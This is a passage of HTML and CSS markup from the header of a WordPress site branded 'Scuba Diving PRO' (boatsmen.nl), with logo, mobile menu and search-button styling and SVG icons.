                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Scuba</span><span class="tdb-logo-text-tagline">Diving PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 44px;
					height: 44px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:rgba(0,12,30,0.9) !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #28d4ff;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
padding-top:8px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:12px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
padding-top:5px !important;
padding-right:6px !important;
padding-bottom:5px !important;
padding-left:8px !important;
border-style:none !important;
width:200px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23 .tdb-logo-icon-svg svg,
                .tdi_23 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    display: none;
                
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2022/01/logo-boottesten.png" alt="Logo"  title=""  width="200" height="56" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 44px;
					height: 44px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: absolute;
                
                    top: auto;
                    bottom: auto;
                }
/* inline tdc_css att */

.tdi_28{
border-color:rgba(255,255,255,0.3) !important;
z-index:2 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:rgba(3,29,53,0.29) !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:21% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_33{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon-svg svg{
                    width: 46px;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_33 .tdb-logo-icon-svg svg,
                .tdi_33 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_33 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_33 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: middle;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
width:86% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
padding-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
padding-top:4px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_37{
padding-top:10px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-top:6px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_39 .vc_column-inner,
				.tdi_39 .vc_column-inner > .wpb_wrapper{
